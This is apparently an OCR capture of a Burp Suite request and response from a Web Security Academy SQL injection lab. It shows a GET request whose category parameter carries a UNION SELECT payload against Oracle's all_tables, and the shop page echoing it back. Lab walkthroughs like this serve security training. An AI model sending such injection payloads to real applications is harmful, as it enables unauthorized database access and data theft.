 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+'aaa','bbb'+FROM+all_tables-- HTTP/2
2 Host: 0a89001b033be374826ebaed00970002.web-security-academy.net
3 Cookie: session=cUGTZqpUQkLuegNyuJHaebyEODPLOBkd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a89001b033be374826ebaed00970002.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
Gifts'UNION SELECT 'aaa','bbb' FROM all_tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts